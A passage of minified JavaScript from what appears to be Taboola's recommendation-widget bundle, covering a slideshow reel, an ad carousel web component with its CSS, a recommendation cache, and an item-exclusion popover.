tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@-webkit-keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@-webkit-keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}"),d="".concat(u," ").concat(c," ").concat(l);(0,pr.Q)(d,{id:s}),db=!0}(t.modeName,f,l,c,d,u,p,r,i)}(l,i,c.cssContent+u,s,this._options.interval)}},r.prototype.build=function(){(0,Ke.gj)(this._container,"tbl-rr-hidden-container");var e=this._modeGroupData,t=this._container,n=e.items,r=(0,Ke.f)(t,'div[id^="'.concat("internal_trc_",'"]'));(0,_.LO)(r,"RecoReel: itemsWrapper is not found");var i=(0,Ke.f)(t,".".concat("trc_rbox_container"));(0,_.LO)(i,"RecoReel: placementInner is not found"),this.initRenderer(r,n),this.initSlides(i,n),this.initTheme(i,r)},r.prototype.initRenderer=function(e,t){var n=this._options;this._components=new hb({themeOptions:n,controlsWrapper:e,placementItems:t})},r.prototype.initSlides=function(t,r){var o,a=this._options,l=this._components,s=a.cssClasses,c=(0,n.Mv)("time-based-reco-reel"),u=a.showNextSlideIn,d=u&&c?{duration:this._options.interval,timerStartedCB:function(){return new e.e((function(e){setTimeout((function(){e()}),u)}))}}:void 0;this._slides=new ig({placementItems:r,container:t,noScOnPreviousSlide:(0,i.td)(a.isSyndicatedOut,!1),slideOutAnimationName:s.customSlideOutAnimation,toggleOnVisibility:!(null===(o=a.slider)||void 0===o?void 0:o.a1),progressBar:l.createProgressBar(),controlButtons:l.createControls(),timerOptions:d})},r.prototype.initTheme=function(e,t){var n,r=this,i=r._slides,o=r._components,a=r._options,l=r._container;this._theme=new bb({actions:gb(n={itemsWrapper:t,placementChildElm:e,options:a,container:l,slides:i,renderer:o}),container:n.placementChildElm,itemsWrapper:n.itemsWrapper,cssClassNames:n.options.cssClasses})},r.prototype.listenComponents=function(){var e=this,t=this._components,n=this._slides,r=t.emitter,i=n.c;r.on("a",this.move),r.on("b",this.play),r.on("c",this.pause),i.on("report",this.sendEvent),i.on("readyToPlay",this.onReadyToPlay),i.on("itemVisibility",(function(t){e.sendEvent("visible",{suffix:"_".concat(e.itemSuffix(t))})}))},r.prototype.itemSuffix=function(e){var t=this._modeGroupData.items[e];return"".concat(e+1,"_").concat(sb(t))},r.prototype.handlePreRoll=function(){var e,t=this,n=this._container,r=function(e,t){var n=e.clientHeight,r=(0,Ke.sb)(t,".".concat(["trc_rbox_div"]));(0,_.LO)(r,"RecoReel: preRoll parent not found");var i=(0,Pe.U)("div",{classList:["tbl-rr-demand-anchor"],attrList:[["style","height: ".concat(n,"px")]]});return r.appendChild(i),i}(this._slides.j().container,n);(0,Ke.gj)(n,"tbl_rr_pre_roll_hidden"),null===(e=this._demandPromiseHandler)||void 0===e||e.promise.then((function(e){e&&(t.sendEvent("DVR-available"),t._slides.l(),t.updateItemLayout(),(0,F.Rk)(r),(0,Ke.dI)(n,"tbl-rr-hidden-container","tbl_rr_pre_roll_hidden"),t._waitForDemandToFinish=!0,t._slides.h(),t._theme.onRender(),t.initSlider())})).catch((function(){(0,o.yN)("RecoReel: Pre-roll demand promise was rejected")}))},r.prototype.createExternalInterface=function(){var e=t.L5.getEntityCustomData(this._modeGroupData.placement);if(e){var n=this._slides,r=(0,g.pi)((0,g.pi)({},e),{controller:{start:n.e.bind(n),stop:n.f.bind(n)}});t.Un.appendEntityCustomData(r)}},r.prototype.initSlider=function(){var e=this._options,t=e.slider;if(null==t?void 0:t.a1){var n=e.name;if(!t.f1||"text-under"===n){var r=this._container,i=(0,Ke.f)(r,".".concat("trc_rbox_container")),o=(0,Ke.f)(r,".".concat(["trc_rbox_div"]));o&&i&&this.createSlider(t,i,o)}}},r.prototype.createSlider=function(e,t,n){var r=this,i=r._slides,o=r._options,a=r._theme;Db({state:"CONFIGURED",sliderOptions:e});var l="text-under"===o.name,s={observerElm:t,floatingElm:n,options:e,themeManager:a,slides:i,startTime:(0,ct.a)(),withSliderNavigation:l};(0,ri.G3)(t)?i.g():i.h(),Pb(s)},r}(),ag={},lg=function(){function e(){var e=this;this._reelsToRender=0,this.cleanUp=function(){for(var e in ag)ag[e].cleanUp();ag={}},this.renderReels=function(t){var n=t.modeGroupsData;n.modeGroupsList.length>1?n.modeGroupsList.forEach((function(t){e.render(ag[t._ID])})):e.render(ag[n._ID])},this.render=function(t){t&&(t.render(),e._reelsToRender--)}}return e.prototype.getName=function(){return"recoReel-render"},e.prototype.getSupportedFeatures=function(){return[]},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onReset(this.cleanUp)},e.prototype.e17=function(e){var t=this,n=e.placement||e.widget;if(n){var r=n.modeGroupsData,i=r.modeGroupsList;i.length>1?i.forEach((function(e){t.createReel(e)})):this.createReel(r,e.container)}},e.prototype.e19=function(e){var t=this;(0,w.s)((function(){if(0!==t._reelsToRender){var n=e.widget;if(n)t.renderReels(n);else{var r=e.feed;(0,_.LO)(r,"No valid data to render reco reel");var i,o=(i=r,(0,_.DI)(0!==i.batchList.length,"Feed batch is empty"),i.batchList[i.batchList.length-1]);null==o||o.placements.forEach(t.renderReels)}}}))},e.prototype.createReel=function(e,n){var r,i,a=this;(i=e,(0,Fm.Hl)(i)&&((r=i.items.length)>1||(1===r&&(0,o.yN)("RecoReelExtension","RecoReel has only one item, rendering as a simple widget"),0)))&&(0,w.s)((function(){var r,i=n||(null===(r=t.L5.getEntityCustomData(e))||void 0===r?void 0:r.element);i&&(ag[e._ID]=new og({modeGroup:e,container:i}),a._reelsToRender++)}))},e}();(0,Ee.v2)(new lg);var sg,cg=__webpack_require__(9293),ug=!1,dg=!1,pg=[],fg=function(){function e(){}return e.prototype.getName=function(){return"recommendation-cache"},e.prototype.getSupportedFeatures=function(){return["trc-cache"]},e.prototype.unregistered=function(){(0,cg.lQ)()},e.prototype.e6=function(){t.L5.onReset(mg),(ug=(0,cg.Ub)())&&(0,cg.T3)()},e.prototype.e9=function(e){var t,n;if(ug&&!dg){if((0,cg.CT)()){var r=(0,cg.se)(e),i=0===(null===(n=null===(t=r.payload)||void 0===t?void 0:t.data)||void 0===n?void 0:n.r.length);if(!r.response){if(dg=!0,i)return;return{payload:r.payload}}return pg.push.apply(pg,r.servingReqIdList),{response:r.response,payload:r.payload}}dg=!0}},e.prototype.e11=function(e){ug&&(0,w.s)((function(){(0,cg.hE)(e)}))},e.prototype.e23=function(e,t){if(ug&&function(e){var t,n=null===(t=e.body)||void 0===t?void 0:t.ri;return pg.some((function(e){return n===e}))}(t))return"available"===e?{payload:void 0}:"visible"===e?function(){var e;return{payload:{body:(e={},e.cache=1,e)}}}():void 0},e}();function mg(){dg=!1,(0,cg.LG)()}(0,Ee.v2)(new fg);var vg=!1,hg=function(){function e(){}return e.prototype.getName=function(){return"scod"},e.prototype.unregistered=function(){sg=(0,x.F)()},e.prototype.e7=function(e){var t=e.scod;(null==t?void 0:t.trcResponse)&&(sg=(0,at.I8)(t.trcResponse),vg=!0)},e.prototype.e9=function(){if(vg)return{response:(0,Ma.W3)(sg)}},e}();(0,Ee.v2)(new hg);var bg="taboola-sc-carousel",gg=!1,_g=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t._settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1},t._navigateWidth=-1,t._itemWidth=-1,t._lastItemOffsetLeft=-1,t._lastBatchFirstItemOffsetLeft=-1,t._marginBetweenItems=-1,t._isLoopInProgress=!1,t[i]=(0,F.Ds)((function(){if((0,n.Mv)("ad-experience-report-enable")){var e=t.isPageDirectionRtl(),r=t._carouselSlidesContainer.scrollLeft,i=Math.ceil(t._items.length*t._navigateWidth/r)===t._items.length,o=0===r;e&&i?t.logReport("tscc-last_item"):e||!o||t.logReport("tscc-last_item")}}),200,!1,t),t[o]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_right"),t.checkAndReportLastItem(),n)return t.activateLoopInterveneProtection(),e.scrollLeft=0,void t.logReport("tscc-loop_right");e.scrollBy(t._navigateWidth,0)}},t[a]=function(){if(!t._isLoopInProgress){var e=t._carouselSlidesContainer,n=Math.floor(e.scrollLeft)>t._lastBatchFirstItemOffsetLeft;if(t.logReport("tscc-navigate_left"),t.checkAndReportLastItem(),n)e.scrollLeft=t._lastBatchFirstItemOffsetLeft-t._marginBetweenItems;else{if(0===e.scrollLeft)return t.activateLoopInterveneProtection(),e.scrollLeft=t._lastItemOffsetLeft,void t.logReport("tscc-loop_left");e.scrollBy(-t._navigateWidth,0)}}},t[l]=(0,F.Ds)((function(e){var n=e?"tscc-swipe_right":"tscc-swipe_left";t.logReport(n)}),400,!0),t}var i,o,a,l;return(0,g.ZT)(r,e),r.prototype.init=function(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this.logReport("tscc-has_carousel"),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logReport("tscc-available"))},r.prototype.handlePostRender=function(e){e.adjustedButtonsPosition&&this.adjustNavigationButtonsPosition(e.adjustedButtonsPosition),this.setScrollStartingPoint()},r.prototype.adjustNavigationButtonsPosition=function(e){this._navigationButtonsContainer&&this._navigationButtonsContainer.style.setProperty("--arrows-vertical-position",e)},r.prototype.createCarouselContainerShadow=function(){this.attachShadow(),this.emptyShadowRoot();var e=(0,Pe.U)("div");e.appendChild((0,Pe.U)("style",{content:' \ufeff:host{position:relative}:host .sc-carousel-branding{margin-bottom:5px;color:#6e7780;line-height:12px;font-size:13px;font-weight:400}:host .sc-carousel-pre-branding:after{position:relative;content:"•";margin:0 5px}:host .sc-carousel-slides-nav-container{position:relative}:host .sc-carousel-slides{direction:ltr;position:relative;display:flex;flex-wrap:nowrap;overflow-x:auto;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory}:host .sc-carousel-slides::-webkit-scrollbar{display:none}:host .sc-nav-buttons{--arrows-vertical-position: 50%;position:absolute;width:100%;top:0}:host .sc-nav-buttons .sc-nav-button{position:absolute;top:var(--arrows-vertical-position);transform:translateY(-50%);z-index:1;width:20px;height:40px;background:rgba(250,245,244,.9);border-radius:50%;border:none;color:#6a7077;font-size:14px;font-weight:400;cursor:pointer}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev{left:0;border-radius:0 20px 20px 0}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before{content:"<";margin-left:-4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next{right:0;border-radius:20px 0 0 20px}:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{content:">";margin-left:4px}:host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before,:host .sc-nav-buttons .sc-nav-button.sc-nav-next:before{display:block;transform:scaleY(2)}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev,:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next{margin-left:0}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before{content:">";margin-right:4px}:host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before{content:"<";margin-right:-4px}'})),this.shadowRoot.appendChild(e),this._carouselContainerShadow=e},r.prototype.emptyShadowRoot=function(){var e=this;(0,Ke.Bt)(this.shadowRoot.children).forEach((function(t){e.shadowRoot.removeChild(t)}))},r.prototype.createCarouselContainer=function(){var e=this,t=(0,Pe.U)("div",{classList:["sc-carousel-slides"]});this._carouselSlidesContainer=t,(0,Ke.gj)(this,"sc-carousel");var n=(0,Pe.U)("slot",{attrList:[["name","item"],["grid-rule","slides"]]});this._items.forEach((function(t){t.addEventListener("click",(function(){e.logReport("tscc-item_click")})),t.setAttribute("slot","item"),e.appendChild(t)})),t.appendChild(n);var r=(0,Pe.U)("div",{content:t,classList:["sc-carousel-slides-nav-container"]});this._slidesAndNavigationContainer=r,this._carouselContainerShadow.appendChild(r)},r.prototype.isPageDirectionRtl=function(){return"rtl"===t.L5.config.publisher.direction},r.prototype.reverseRtlItems=function(){this.isPageDirectionRtl()&&(this._items=this._items.reverse())},r.prototype.setScrollStartingPoint=function(){this.isPageDirectionRtl()&&(this._carouselSlidesContainer.scrollLeft=this._carouselSlidesContainer.scrollWidth)},r.prototype.setItemsWidth=function(){this._carouselContainer.style.setProperty("--items-in-viewport",this._settings.allowedItemsOnViewPort.toString())},r.prototype.setTopBranding=function(){if(this._settings.isOnlyOneBranding){(0,Ke.gj)(this._carouselContainer,"sc-carousel-one-branding");var e=this._settings.brandingName,t=(0,Pe.U)("span",{content:e}),n=(0,Pe.U)("span",{content:"Ad",classList:["sc-carousel-pre-branding"]}),r=(0,Pe.U)("div",{classList:["sc-carousel-branding"],content:n});r.appendChild(t),this._carouselContainerShadow.appendChild(r)}},r.prototype.handlePerPlatform=function(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()},r.prototype.handleMobile=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-mobile"),this.listenToSwipeEvent()},r.prototype.listenToSwipeEvent=function(){var e=this;if((0,n.Mv)("ad-experience-report-enable")){var t=0,r=0;this._carouselSlidesContainer.addEventListener("touchstart",(function(e){t=e.changedTouches[0].screenX})),this._carouselSlidesContainer.addEventListener("touchend",(function(n){r=n.changedTouches[0].screenX,t!==r&&(e.reportSwipe(r>t),e.checkAndReportLastItem())}))}},r.prototype.handleDesktop=function(){(0,Ke.gj)(this._carouselContainer,"sc-carousel-desktop"),this.createNavigation()},r.prototype.createNavigation=function(){this.createNavigationButtons(),this.enableLoopScrollProtection()},r.prototype.enableLoopScrollProtection=function(){var e=this,t=function(t){return!e._isLoopInProgress||(t.preventDefault(),t.stopPropagation(),!1)};this._carouselSlidesContainer.addEventListener("wheel",t),this._carouselSlidesContainer.addEventListener("touchstart",t)},r.prototype.createNavigationButtons=function(){var e=this;if(!(this._items.length<=this._settings.allowedItemsOnViewPort)){var t=["sc-nav-buttons"];this.isPageDirectionRtl()&&t.push("sc-nav-buttons-rtl");var n=(0,Pe.U)("div",{classList:t});[{classList:"sc-nav-prev",onClick:this.navigateLeft},{classList:"sc-nav-next",onClick:this.navigateRight}].forEach((function(t){var r=(0,Pe.U)("button",{classList:["sc-nav-button",t.classList]});r.addEventListener("click",(function(){e.performPreCalculation(),t.onClick()})),n.appendChild(r)})),this._navigationButtonsContainer=n,this._slidesAndNavigationContainer.appendChild(n)}},r.prototype[(i="checkAndReportLastItem","activateLoopInterveneProtection")]=function(){var e=this;this._isLoopInProgress=!0,window.setTimeout((function(){e._isLoopInProgress=!1}),1e3)},r.prototype[(o="navigateRight",a="navigateLeft","performPreCalculation")]=function(){if(!this._itemWidth||-1===this._itemWidth){var e=this._items,t=e.length,n=e[1],r=n.offsetWidth;this._itemWidth=r;var i=(n.offsetLeft-r)/2;this._marginBetweenItems=i,this._lastBatchFirstItemOffsetLeft=e[t-Math.ceil(this._settings.allowedItemsOnViewPort)].offsetLeft,this._lastItemOffsetLeft=e[t-1].offsetLeft,this._navigateWidth=r+i}},r.prototype[(l="reportSwipe","logReport")]=function(e){(0,rl.YW)(e,this._settings.additionalData)},r.registerCustomElement=function(){var t=e.registerCustomElement.call(this);return t&&(gg||((0,pr.Q)(" .sc-carousel{--items-in-viewport: 1.2;display:block;margin-inline-start:2%}.sc-carousel .videoCube.videoCube.videoCube{display:block;visibility:visible;flex:0 0 auto;width:calc(100%/var(--items-in-viewport) - 2%);scroll-snap-align:start}.sc-carousel .videoCube.videoCube.videoCube:first-of-type{margin-left:0}.sc-carousel .videoCube.videoCube.videoCube:last-of-type{margin-right:0}.sc-carousel.sc-carousel-one-branding .branding.branding{display:none}",{id:"tblScCarousel"}),gg=!0)),t},r.webComponentName=bg,r}(Rl),yg="taboola-sc-carousel-item",wg=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=yg,t}(Sl),xg=!1;var Cg={},Eg={},kg=function(){Cg={},Eg={}},Tg=function(){function e(){}return e.prototype.getName=function(){return"scrollable-carousel"},e.prototype.e6=function(){(0,V.cv)("web-components")?t.L5.onReset(kg):(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var r=e.placement||e.widget;if(e.itemData&&e.itemExternalAccess)Cg[e.itemData._ID]=e.itemExternalAccess;else if(r){var i=function(e,r){if(e&&"carousel"===e.scft){var i=e.items.filter((function(e){return 0===e.contentType})),o=i.length,a=t.L5.config.runtime.debugQueryParams.tbl_platform_type,l=a?"desktop"===a:(0,V.cv)("desktop"),s=l?"scrollable-carousel-desktop-viewport-items":"scrollable-carousel-mobile-viewport-items",c=e.modeGroupsData.getModeClientProperty(s);if(o<c){if(o!==Math.floor(c))return;c=o}var u=i.map((function(e){var t=(0,n.zD)(e);return(0,_.LO)(t,"ScrollableCarousel no item dom element found"),t})),d=u.length,p=u[0].parentNode;if(d&&p){var f={isAboveTheFeed:Oi(e),isDesktopLayout:l},m=function(e){_g.registerCustomElement();var t=(0,n.Cd)("scrollable-carousel-theme"),r=(0,Pe.U)(bg);if("yahoo"===t&&(0,Ke.gj)(r,"scrollable-carousel-yahoo-theme"),e.isAboveTheFeed&&(0,Ke.gj)(r,"scrollable-carousel-above-the-feed"),r.isCreated)return xg||((0,pr.Q)(' .scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .videoCube,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube{border:1px solid #dbdbdb !important;border-radius:8px;-webkit-box-shadow:-2px 3px 8px -1px #dbdbdb;-moz-box-shadow:-2px 3px 8px -1px #dbdbdb;box-shadow:-2px 3px 8px -1px #dbdbdb}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock{border-radius:8px 8px 0 0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-mobile .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title{margin-inline-start:5px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop{padding-top:10px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .thumbBlock,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box{padding:7px;margin:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title{font-size:17px;line-height:22px;-webkit-line-clamp:2 !important}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .video-label-box .video-title,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title{font-weight:400}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .grid-container,.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container{display:grid;gap:5px 0;grid-template:"thumbnail thumbnail" "title cta" "description description";grid-template-columns:minmax(0, 1fr)}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube{border-radius:8px}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed.sc-carousel-desktop .videoCube .thumbBlock{border-radius:0}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube{background:#000}.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-title,.scrollable-carousel-above-the-feed.scrollable-carousel-above-the-feed .videoCube.videoCube .video-description{color:#fff;padding:0 10px}.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description{display:none !important}.scrollable-carousel-placement-above-the-feed.scrollable-carousel-placement-mobile{width:100vw;padding-left:1px;padding-right:1px}',{id:"tbl-scrollable-carousel-css"}),xg=!0),r}(f);if(m){!function(e,t){var r=t.isAboveTheFeed,i=t.isDesktopLayout,o=(0,n.zD)(e);if(o){var a=(0,Ke.sb)(o,"[id^='".concat("trc_wrapper_","']"));if(a){(0,Ke.gj)(o,"scrollable-carousel-placement"),(0,Ke.gj)(a,"scrollable-carousel-wrapper"),r&&(0,Ke.gj)(o,"scrollable-carousel-placement-above-the-feed");var l=i?"scrollable-carousel-placement-desktop":"scrollable-carousel-placement-mobile";(0,Ke.gj)(o,l)}}}(e,f);var v=u.slice(0,d),h=i.slice(0,d).map((function(e){return r[e._ID]}));!function(e,t,n){t.slice(n).forEach((function(t){e.removeChild(t)}))}(p,u,d),function(e,t){e.forEach((function(e,r){var i,o=(i=e,{branding:(0,Ke.sb)(i,".".concat("branding")),title:(0,Ke.sb)(i,".".concat("video-title")),description:(0,Ke.sb)(i,".".concat("video-description")),thumbnail:(0,Ke.sb)(i,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(i,".".concat("video-cta-href"))});!function(e){var t=["branding"];"yahoo"===(0,n.Cd)("scrollable-carousel-theme")&&t.push("description"),t.forEach((function(t){var n,r;null===(r=null===(n=e[t])||void 0===n?void 0:n.parentNode)||void 0===r||r.removeChild(e[t]),e[t]=null}))}(o),wg.registerCustomElement();var a=(0,Pe.U)(yg);if(a.isCreated){!function(e,t,n){(0,at.mt)(n,(function(e,n){n&&t.appendChild(n)})),e.appendChild(t)}(e,a,o);var l=t[r].createLinkElement("");!function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(e),function(e,t,n){e.roleElements=t,e.linkElement=n,e.initGridStructure()}(a,o,l)}}))}(v,h);var b=e.items.map((function(e){return e._ID})),g=i[0];return(0,rl.FT)(g),m.init({additionalData:{id:b[0],itemIds:b},items:v,brandingName:g.brandingName,allowedItemsOnViewPort:c,isOnlyOneBranding:!0,isDesktopLayout:l}),p.appendChild(m),m}}}}(r,Cg);i&&(Eg[r._ID]=i)}},e.prototype.e18=function(e){var t=e.placement||e.widget;if(t){var r=Eg[t._ID];r&&function(e,t){var r=function(e){var t=(0,n.zD)(e.items[0]);(0,_.LO)(t,"ScrollableCarousel - adjustCarouselButtonsPosition no firstItem item dom element found");var r=(0,Ke.f)(t,".".concat("thumbBlock"));if(r)return"".concat(r.offsetHeight/2,"px")}(t),i={};r&&(i.adjustedButtonsPosition=r),e.handlePostRender(i)}(r,t)}},e.prototype.unregistered=function(){kg()},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new Tg);var Lg,Rg=!1;function Sg(){return null!=Lg||(Lg=!(0,V.cv)("touch-device")&&t.L5.responseSummary.userData.isSpotlight),Lg}var Ig=function(){function e(){}return e.prototype.getName=function(){return"spotlight"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onResponseSummaryUpdateOnce((function(e){Sg()&&function(e){var t="".concat(function(e){var t=e.userData.bdp||"backstage",n=e.userData.bds||"taboola.com";return"https://".concat(t,".").concat(n,"/backstage/")}(e)).concat("resources/js/1.1.0/spotlight.js"),n=(0,ue.me)(t);(0,te.D)(n).then((function(){Rg=!0})).catch((function(e){(0,o.H)("Error loading script:",e)}))}(e)}))},e.prototype.e19=function(e){var n=e.widget,r=e.feed,i=e.container;(n||r)&&i&&Sg()&&(i.setAttribute("data-spotlight-publisher-id",t.L5.responseSummary.publisherId),Rg&&l.mb.TRC.dispatch("trc_afterRboxDraw"))},e}();(0,Ee.v2)(new Ig);var Dg=__webpack_require__(1528);function Og(e,t){var n=Ag(e,t),r=t?"excludeexplain":"exclude";(0,Ie._c)(r,n)}function Mg(e){var t=Ag(e);(0,Ie._c)("excludeundo",t)}function Ag(e,t){var n;return(n={}).ii=e._ID,n.prt=function(e){return e.isNative?"nav":e.isNetwork?"nt":e.isSyndicated?"sc":"rc"}(e),n.p=e.originalCard.publisher||"",n.px=(0,Dg.E)(),n.xr=t,n}var Pg=__webpack_require__(5960),Ng=void 0;function Ug(){var e,t=(0,Pe.U)("div",{classList:["trc_popover","trc_popover_fade","trc_bottom"]}),n=(0,Pe.U)("div",{classList:["trc_popover_arrow"]}),r=(0,Pe.U)("div",{classList:["popupContentWrapper"]}),i=(0,Pe.U)("div",{classList:["trc_popover_title_wrapper"]}),o=(0,Pe.U)("div",{classList:["trc_popover_title"]}),a=(0,Pe.U)("div",{classList:["trc_popover_content_wrapper"]}),l=(0,Pe.U)("div",{classList:["trc_popover_content"]});r.appendChild(i),i.appendChild(o),r.appendChild(a),a.appendChild(l),t.appendChild(n),t.appendChild(r),document.addEventListener("keyup",Hg,!0),document.addEventListener("click",qg,!0),window.addEventListener("resize",jg,!0),t.addEventListener("mouseover",zg,!0),t.addEventListener("mouseout",Vg,!0);var s,c=(0,Pg.i)(3,t)[0];return(e={})[0]=c,e[1]=t,e[2]=n,e[3]=o,e[4]=l,e[5]=!1,e[6]=Bg,e[7]=function(e){return function(e){var t;(0,_.LO)(Ng,"Taboola Choice popover should be defined");var n=Ng[9];if((0,_.LO)(n,"Taboola Choice popover.targetItemData should be defined"),!Ng[5]){var r=n[3];(0,Ke.gj)(Ng[1],"trc_popover_show"),Ng[5]=!0,null===(t=Ng[8])||void 0===t||t.cleanUp(),Ng[8]=new Zb((function(){Bg(),Wg()}),e),Ng[8].start(),r.classList.contains("trc_exclude_undo_btn_visible")||(0,Ke.gj)(r,"trc_exclude_undo_btn_visible"),Fg()}}(e)},e[10]=Yg,e[11]=Gg,e[12]=(s=!1,function(){s||(s=!0,document.body.appendChild(c))}),Ng=e}function Bg(){var e;Ng&&((0,Ke.dI)(Ng[1],"trc_popover_show"),Ng[5]=!1,null===(e=Ng[8])||void 0===e||e.cleanUp(),Ng[8]=void 0)}function Fg(){(0,_.LO)(Ng,"Taboola Choice popover should be defined");var e=Ng[9];(0,_.LO)(e,"Taboola Choice popover.targetItem should be defined");var t=e[3],n=Ng[2],r=Ng[1],o=(0,i.to)(t),a=o.left+Math.round(t.offsetWidth/2)+(n.clientLeft+Math.round(n.offsetWidth/2))-r.offsetWidth+1,l=o.top+t.offsetHeight;r.style.left="".concat(a,"px"),r.style.top="".concat(l,"px")}function zg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.pause()}function Vg(){var e;null===(e=null==Ng?void 0:Ng[8])||void 0===e||e.resume()}function jg(){(0,F.Ds)((function(){(null==Ng?void 0:Ng[5])&&Fg()}),100,!1)}function Wg(){var e=null==Ng?void 0:Ng[9],t=null==e?void 0:e[3];t&&(0,Ke.dI)(t,"trc_exclude_undo_btn_visible")}function Hg(e){27===(e.which||e.keyCode||e.key)&&(Bg(),Wg())}function qg(e){var t=e.target||e.srcElement,n=".".concat("trc_popover");t instanceof HTMLElement&&null===(0,F.Gc)(t,n)&&(Bg(),Wg())}function Gg(){Yg(),document.removeEventListener("keyup",Hg,!0),document.removeEventListener("click",qg,!0),window.removeEventListener("resize",jg,!0);var e=null==Ng?void 